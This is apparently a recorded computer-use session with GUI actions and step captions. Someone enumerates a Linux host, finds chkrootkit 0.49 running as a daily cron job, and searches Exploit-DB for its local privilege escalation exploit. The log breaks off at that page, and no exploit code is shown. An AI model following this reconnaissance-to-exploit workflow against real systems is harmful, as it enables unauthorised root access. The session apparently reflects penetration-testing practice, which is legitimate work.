"mouse_move", "coordinate": [95, 148]}

{"action": "mouse_move", "coordinate": [72, 191]}

- Scroll the enumeration output to the scheduled cron jobs section listing chkrootkit in /etc/cron.daily
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [60, 257]}

{"action": "mouse_move", "coordinate": [169, 279]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [186, 360]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
{"action": "type", "text": "which gc"}

- Show chkrootkit's usage options, then its version, which reports 0.49
{"action": "type", "text": "chkrootkit -v"}

{"action": "type", "text": "chkrootkit -V"}

{"action": "mouse_move", "coordinate": [754, 62]}

- Search the web for 'chkrootkit version 0.49' and reach the Exploit-DB local privilege escalation page
{"action": "type", "text": "chkrootkit version 0.49"}

{"action": "left_click", "coordinate": [495, 344]}

{"action": "left_click", "coordinate": [440, 234]}
